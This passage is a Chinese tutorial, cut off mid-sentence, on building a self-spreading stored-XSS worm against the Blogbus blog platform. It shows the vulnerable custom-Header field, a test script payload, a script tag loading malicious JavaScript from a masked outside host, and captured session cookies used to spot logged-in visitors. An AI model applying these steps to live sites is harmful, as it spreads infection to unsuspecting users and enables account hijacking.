Blogbus满站都是 XSS已经众所周知了,早在09年,当我还在使用Blogbus时,发现了

两处 XSS,一处位于友情链接处,另一处则在自定义 Header 处。之后在网上看到了泉哥公

布了很多 Blogbus的 XSS。Blogbus团队一直认为这不属于漏洞,于是便有了此文。

蠕虫&XSS 蠕虫

1988 年,罗伯特·莫里斯利用 Unix中的一个缓存溢出漏洞编写了世界上第一个蠕虫病

毒,之后在Internet上蔓延,自我复制。

所以,蠕虫病毒的一个重要特征就是自我复制。

XSS攻击的本质是网站程序代码过滤不严,攻击者利用存在缺陷的网站作为平台向用户

浏览器注入一段可执行的脚本代码。像微博、博客、社交这类用户交互式互动的网站倘若出

现跨站漏洞,假设用户A的个人页面出现XSS,并且被注入了持久性的XSS代码,用户B 来

访问用户A 时,用户B 的浏览器就会执行注入的代码。因为HTML结合Javascript的灵活性,

可以用 XSS做很多事,比如挂马、钓鱼、蠕虫,而不仅仅限于弹出一个提示对话框。不像操

作系统或者应用程序,只要及时更新了安全补丁,就可以避免特定的漏洞攻击,像博客之类

的程序,由博客提供商编写的特定程序,只要程序出现漏洞,所用用户都可能会受到安全威

胁。

XSS Worm就是利用持久性跨站,继承了传统的蠕虫病毒自我传播的特征,编写特定的

代码来达到自我传播的目的。当用户 A 被植入了可传播的恶意代码后,用户 B 来浏览,将

会被感染,因为用户 A 和用户 B 所使用的程序结构是同样的。接着用户 C 来浏览用户 B 或

者用户 A,用户C也同样登录了的,所以用户C 在没有防范的情况下也会被感染。如此循环,

可以自我传播一直蔓延下去。

利用思路

一、发现跨站漏洞

要实现 XSS Worm,首先需要一个持久性跨站漏洞,即提交的数据会被保存在服务器的

数据库中,当用户来浏览你的页面时,代码会被执行。

二、编写利用代码

编写特定的代码,该代码可以自动利用GET或者POST方式向出现漏洞的地方提交数据,

达到感染的目的。

三、等待用户来访问

只要有用户来访问,首先判断是否登陆了,如果登陆了,就实施感染;如果没有登陆,

随便你想做什么,跳转到其他地方、弹出提示、钓鱼、挂马、诱惑别人登录......

Blogbus XSS Worm 编写

一般来说,编写XSS Worm都用了 Ajax技术,利用 XMLHttpRequest强大的功能来实现。

但是我编写时,遇到了难以描述的困难,让我情何以堪,所以没有遵循传统的XSS Worm所

用的 Ajax。





首先我们看触发漏洞的地方,用你的Blogbus账号登陆,在管理中心——博客——博客





设置里的“自定义Header”中提交跨站代码<script>alert("xss test")</script>。保存并浏览你

的博客,自个儿就弹出个内容为“xss test”的提示。如图1、图2:

成功执行了跨站代码。我们需要引入外部的 js 文件来执行咱们的恶意代码,然后用<script

src=http://***/xss.js></script>引入。

为了感染其他用户,需要先判断浏览者是否登陆了Blogbus,这个我们可以从Cookie 值

中来判断,为了找到登陆后的Cookie 值,咱们先抓包。

用 WSockExpert打开一个浏览器进程,然后访问一个Blogbus的博客地址,我访问我的

http://luanx.blogbus.com。最后抓出的未登陆Blogbus的 Cookie如下:

Cookie:__utma=42272954.1234898992.1306645253.1306645253.1306645253.1;

__utmb=42272954.1.10.1306645253;

__utmz=42272954.1306645253.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none

); valid=blogbus.com

然后登陆,再访问,抓出的Cookie值如下:

Cookie:__utmc=42272954;

__utma=42272954.1754355615.1306409514.1306409514.1306409514.1;

__utmb=42272954.2.10.1306409514;

__utmz=42272954.1306409514.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);

__gads=ID=2bbd5b77e7b8dca5:T=1306408636:S=ALNI_MZQ9cvxr0vTkxYedsAUIvi9x0FhUA;

valid=blogbus.com; bus_uid=4173493; bus_xuid=4173493

对比两个状态(登陆和未登陆)的Cookie值,登陆后的 Cookie 中多了bus_uid一项,因此, |